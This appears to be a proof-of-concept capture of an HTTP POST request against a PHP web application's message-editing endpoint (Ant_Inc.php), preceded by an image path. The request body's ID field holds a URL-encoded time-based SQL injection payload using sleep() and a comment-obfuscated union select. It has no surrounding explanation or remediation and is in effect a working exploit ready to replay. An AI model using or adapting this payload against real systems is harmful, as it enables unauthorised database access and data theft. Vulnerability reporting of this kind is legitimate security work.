 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=Message HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 99
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_Message.php?aed=e&sortID=20&type=m
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip

ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&msg_reply=&msg_type=0